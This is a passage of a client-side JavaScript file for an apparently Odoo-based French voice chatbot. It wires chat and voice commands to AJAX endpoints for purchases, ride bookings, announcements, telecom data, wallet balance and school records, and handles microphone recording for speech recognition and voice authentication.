          `La course partant de ${response[0].bording_from[1]} à ${response[0].to[1]} débutera dans ${timeRemaining}.`,
          localStorage.getItem("foreign_lang")
        );
      } else {
        if (destination) {
          reponsebot(
            `Vous n'avez aucune commande en cours vers ${destination}.`,
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Vous n'avez aucune commande en cours.`,
            localStorage.getItem("foreign_lang")
          );
        }
      }
    },
  });
}

function ajax_buy_product_by_voice() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_buy_product_by_voice_and_pay_later() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_now_and_pay_later_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_get_shop_hours() {
  if (window.location.pathname.includes("/seller/profile/")) {
    var payload = JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        seller_url: window.location.href,
      },
    });

    $.ajax({
      url: "/get_shop_hours",
      type: "POST",
      dataType: "json",
      contentType: "application/json",
      data: payload,
      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
      },
    });
  } else {
    textToSpeechVoxygen(
      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture puis reéssayez.",
      localStorage.getItem("foreign_lang")
    );
    reponsebotnovoice(
      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture:<br> <a href='/sellers/list/'><span>Liste des vendeurs</span></a>"
    );
  }
}

function sleep(ms) {
  return new Promise((resolve) => setTimeout(resolve, ms));
}

function ajax_get_churches_messages(categ_id, church_id) {
  var church_message_data = {
    params: {
      categ_id: categ_id,
      church_id: church_id,
    },
  };
  $.ajax({
    url: "/church_announcement_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(church_message_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function ajax_get_promo_messages_orange(categ_id) {
  // console.log(categ_id);
  if (categ_id == "") {
    var orange_promo_data = {
      params: {},
    };
  } else {
    var orange_promo_data = {
      params: {
        categ_id: categ_id,
      },
    };
  }
  $.ajax({
    url: "/orange_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(orange_promo_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      sleep(1000);
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function showChurches(churches) {
  var modal = document.getElementById("ECModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  for (let index = 0; index < churches.length; index++) {
    const church = churches[index];
    var div_element = document.createElement("div");
    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = church["name"];
    label_element.setAttribute("for", church["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", church["name"].toLowerCase());
    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", church["name"]);
    input_element.setAttribute(
      "onclick",
      `ajax_get_churches_categories(${church["id"]})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#ECModal").modal("show");
}

function showCategories(categories, church_id) {
  $("#ECModal").modal("hide");
  var modal = document.getElementById("OCModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  while (modalBody.firstChild) {
    modalBody.removeChild(modalBody.firstChild);
  }
  for (let index = 0; index < categories.length; index++) {
    const category = categories[index];
    var div_element = document.createElement("div");
    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = category["name"];
    label_element.setAttribute("for", category["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", category["name"].toLowerCase());
    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", category["name"]);
    input_element.setAttribute(
      "onclick",
      `ajax_get_churches_messages(${category["id"]}, ${church_id})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#OCModal").modal("show");
}

function ajax_get_churches_categories(church_id) {
  $.ajax({
    url: "/church_announcement_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      reponsebot(
        "Choisissez la catégorie d'annonce que vous recherchez:",
        localStorage.getItem("foreign_lang")
      );
      showCategories(response, church_id);
    },
  });
}

function ajax_get_churches() {
  $.ajax({
    url: "/church_announcement_integration/messages/churches",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_churches;
      reponsebot(
        "Choisissez l'église dont vous voulez écouter les annonces:",
        localStorage.getItem("foreign_lang")
      );
      showChurches(response);
    },
  });
}

function ajax_get_promo_categories_orange(categ_name) {
  // console.log(categ_name)
  $.ajax({
    url: "https://promo-orange.openmoise.ci/orange_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      var sent = false;
      for (let index = 0; index < response.length; index++) {
        const category = response[index];
        if (category["name"].toLowerCase() == categ_name.toLowerCase()) {
          ajax_get_promo_messages_orange(category["id"]);
          sent = true;
        }
      }
      if (!sent) {
        ajax_get_promo_messages_orange("");
      }
    },
  });
}

function get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      var response = JSON.stringify({
        intent: "youtube",
        youtube_url: data.result,
      });
      try {
        window.ReactNativeWebView.postMessage(response);
      } catch (error) {
        // console.log('We are not on the mobile app!!!')
        ajax_get_youtube_video(query);
      }
    },
  });
}

function ajax_get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      window.open(data.result, "_blank");
    },
  });
}

function ajax_get_sms_orange() {
  $.ajax({
    url: "/get_sms_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_conso_orange() {
  $.ajax({
    url: "/get_conso_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_invoices() {
  $.ajax({
    url: "/my_invoices",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result;
      window.location = `/my/my_invoices/${response}`;
    },
  });
}

function ajax_registration() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        sentence = `Bien reçu. Lisez à haute voix la phrase suivante pour que nous puissions procéder à la configuration:`;
        reponsebot(sentence, localStorage.getItem("foreign_lang"));
        reponsebotnovoice(response);
        registration = true;
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_iot(action, device) {
  $.ajax({
    url: "/iot/controller/switchvoice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        name: device,
      },
    }),
    success: function (data) {
      response = data.result;
      if (response.statue == 200) {
        reponsebot({ sentence: response.message, var: [] });
      } else {
        reponsebot({ sentence: response.message, var: [] });
      }
    },
  });
}

function ajax_authentication() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        if (self.odoo.session_info.user_id) {
          sentence = `Répétez s'il vous plaît.`;
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
          // reponsebotnovoice(response);
          authentication = true;
        } else {
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
        }
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function startUniversalFrenchReco() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device
		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);
      // input = new Audio().createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startUniversalFrenchRecoForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new MediaRecorder(stream);

      // Set record to <audio> when recording will be finished
      recorder.addEventListener("dataavailable", (e) => {
        audio.src = URL.createObjectURL(e.data);
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.start();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecording() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLink(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingAuthenticate() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForAuth(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        authentication = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingRegister() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForRegistration(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        registration = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function stopRecordingForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // Stop recording
  recorder.stop();
  // Remove “recording” icon from browser tab
  recorder.stream.getTracks().forEach((i) => i.stop());

  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // __log('Recording stopped');
}

function stopRecording() {
  //stop microphone access
  if (localStorage.getItem("required_service_authentication") == "wallet") {
    reponsebot(
      "Veuillez patienter un instant😁",
      localStorage.getItem("foreign_lang")
    );
  }
  try {
    gumStream.getAudioTracks()[0].stop();
    stopButton.style = "display: none;";
    recordButtonImage.style =
      "display: block; position: relative; bottom: 5px; left: 5px;";

    //tell the recorder to finish the recording (stop recording + encode the recorded audio)
    recorder.finishRecording();
  } catch (error) {
    // // console.log("Not supported");
  }
}

function traduireTexteEnAnglais(texte, langueCible, callback) {
  $.ajax({
    url: `https://translate.googleapis.com/translate_a/single?client=gtx&sl=auto&tl=${langueCible}&dt=t&q=${encodeURIComponent(
      texte
    )}`,
    type: "GET",
    dataType: "json",
    success: function (data) {
      callback(null, data[0][0][0]);
    },
    error: function (jqXHR, textStatus, errorThrown) {
      callback(errorThrown);
    },
  });
}

function reponsebot(message, lang) {
  if (message != undefined) {
    let messageContent = message.sentence || message;
    //console.log(messageContent);

    if (lang === "Anglais") {
      traduireTexteEnAnglais(messageContent, "en", function (err, traduction) {
        if (err) {
          console.error("Erreur lors de la traduction :", err);
        } else {
          //console.log(traduction);
          let chatBubbleHTML =
            '<span class="dropright">' +
            '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
            traduction +
            "</div>" +
            '<div class="dropdown-menu" >' +
            '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
            '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
            "</div>" +
            "</span>";

          $(".chat-body-rasa").append(chatBubbleHTML);
        }
      });
    } else {
      let chatBubbleHTML =
        '<span class="dropright">' +
        '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
        messageContent +
        "</div>" +
        '<div class="dropdown-menu" >' +
        '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
        '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
        "</div>" +
        "</span>";

      $(".chat-body-rasa").append(chatBubbleHTML);
    }
    textToSpeechVoxygen(messageContent, lang);
    scrold();
  }
}

function copyText(button) {
  let copied_text = $(button)
    .closest(".dropright")
    .find(".text-to-copy")
    .text();
  navigator.clipboard.writeText(copied_text).then(function () {
    console.log("Copied to clipboard: " + copied_text);
  });
}

function shareText(button) {
  if (navigator.share) {
    let copied_share = $(button)
      .closest(".dropright")
      .find(".text-to-copy")
      .text();
    navigator.share({
      title: "From:https://openmoise.ci/",
      text: copied_share,
    });
    /*.then(function() {
    console.log("Partage effectué avec succès");
    });*/
  } else {
    //console.log("La fonctionnalité de partage n'est pas disponible dans ce navigateur");
    window.alert(
      "La fonctionnalité de partage n'est pas disponible dans ce navigateur!"
    );
  }
}
function ajax_who_are_you(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/who_are_you",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_wallet_amount() {
  // localStorage.setItem('required_service_authentication', 'wallet');
  // ajax_authentication();
  var value = {
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/account/amount",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      var wallet_amount_result = data.result.result;
      // console.log(wallet_amount_result);
      reponsebot(wallet_amount_result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_send_current_hour() {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/current_hour",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      reponsebot(response.result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_username() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_name",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_tasks(req_string) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  var url = "";
  if (
    req_string.includes("aujourd'hui") ||
    req_string.includes("journalières") ||
    req_string.includes("jour")
  ) {
    url = "/task/day";
  } else if (
    req_string.includes("semaine") ||
    req_string.includes("hebdomadaire")
  ) {
    url = "/task/week";
  } else if (req_string.includes("mois") || req_string.includes("mensuel")) {
    url = "/task/month";
  } else if (req_string.includes("année") || req_string.includes("annuel")) {
    url = "/task/year";
  } else if (req_string.includes("matin")) {
    url = "/task/morning";
  } else if (req_string.includes("soir")) {
    url = "/task/afternoon";
  } else {
    url = "/task/day";
  }
  $.ajax({
    url: url,
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function executeServerActionFromOdoo(command) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
    },
  };
  $.ajax({
    url: "/execute_action_from_odoo",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      console.log(data);
      if (data.result.html) {
        response = data.result.message;
        htmlResponse = data.result.html;
        // reponsebotnovoice(htmlResponse);
        // textToSpeechVoxygen(response, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(htmlResponse) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      } else {
        // textToSpeechVoxygen(data.result, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(data.result) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      }
    },
  });
}

function ajax_get_children() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get_children",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response.includes("aucun enfant")) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        if (response.length == 1) {
          ajax_get_child_average(response[0].id);
        } else {
          var modal = document.getElementById("ChildrenModal");
          var modalBody = modal.getElementsByClassName("modal-body")[0];
          for (let index = 0; index < response.length; index++) {
            const child = response[index];
            var div_element = document.createElement("div");
            var label_element = document.createElement("label");
            var input_element = document.createElement("input");
            div_element.className = "categ";
            div_element.style =
              "display: flex; justify-content: space-between; align-items: center;";
            label_element.innerText = child["name"];
            label_element.setAttribute("for", child["name"].toLowerCase());
            input_element.setAttribute("type", "radio");
            input_element.setAttribute("id", child["name"].toLowerCase());
            input_element.setAttribute("name", "orange_categ_choice");
            input_element.setAttribute("value", child["name"]);
            input_element.setAttribute(
              "onclick",
              `ajax_get_child_average(${child["id"]})`
            );
